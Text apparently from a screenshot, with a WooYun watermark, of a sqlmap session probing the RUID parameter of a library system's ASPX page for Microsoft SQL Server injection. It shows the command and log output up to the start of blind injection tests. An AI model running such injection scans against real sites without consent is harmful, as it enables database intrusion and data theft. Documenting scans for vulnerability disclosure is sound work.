 管理员: sqlmap - sqlmap.py -u "http:/ /emlib4/format/release/aspx/book_xxxx.aspx?RUID...
C:\Python27\sqlmap>sqlmap.py -u "http:// /emlib4/format/release/aspx
/book_xxxx.aspx?RUID=11d3d05b0000810117" --dbms=mssql
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:08:34
[21:08:34] [INFO] testing connection to the target URL
[21:08:40] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[21:08:58] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
[21:08:58] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[21:09:20] [INFO] testing if GET parameter 'RUID' is dynamic
[21:09:25] [INFO] confirming that GET parameter 'RUID' is dynamic
[21:09:31] [INFO] GET parameter 'RUID' is dynamic
[21:09:35] [WARNING] heuristic (basic) test shows that GET parameter 'RUID' migh
t not be injectable
[21:09:37] [INFO] testing for SQL injection on GET parameter 'RUID'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[21:10:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
www.wooyun.org